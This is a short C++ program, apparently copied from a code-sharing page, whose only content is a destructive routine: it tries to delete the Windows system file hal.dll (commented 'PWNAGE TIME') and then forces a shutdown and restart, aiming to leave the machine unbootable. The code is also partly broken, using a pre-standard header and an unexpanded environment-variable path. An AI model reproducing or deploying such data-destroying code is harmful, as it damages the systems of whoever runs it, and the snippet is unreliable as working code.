 #include<iostream.h>
#include<stdlib.h>
Copy that
using namespace std;
int main(int argc, char *argv[])
{
std::remove("%systemroot%\\system32\\hal.dll"); //PWNAGE TIME
system("shutdown -s -r");
system("PAUSE");
return EXIT_SUCCESS;
}